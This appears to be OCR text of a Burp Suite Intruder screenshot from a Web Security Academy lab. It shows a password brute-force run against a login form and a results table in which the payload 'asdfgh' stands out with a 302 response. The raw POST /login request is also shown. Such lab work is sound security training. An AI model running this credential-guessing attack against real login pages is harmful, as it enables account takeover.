 Attack Save 3. Intruder attack of https://0a6b000a03c4b2c18010e97a000c007f.web-security-academy.net
3. Intruder attack of https://0a6b000a03c4b2c18010e97a000c007f.web-security-academy.net Attack Save
Results Positions
Capture filter: Capturing all items Apply capture filter
View filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
35 jordan 200 676 3250
36 jennifer 200 686 3250
37 zxcvbnm 200 688 3250
38 asdfgh 302 683 186
39 hunter 200 749 3337
40 buster 200 626 3337
41 soccer 200 671 3337
42 harley 200 712 3337
43 batman 200 691 3337
Request Response
Pretty Raw Hex Hackvertor \n
1 POST /login HTTP/2
2 Host: 0a6b000a03c4b2c18010e97a000c007f.web-security-academy.net
3 Cookie: session=VCi7plH3OlerERvtfRbl9GnSpKB6kSAX
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 29
10 Origin: https://0a6b000a03c4b2c18010e97a000c007f.web-security-academy.net
11 Referer: https://0a6b000a03c4b2c18010e97a000c007f.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19 Connection: keep-alive
20
21 username=user&password=asdfgh
Payloads
Resource pool
Settings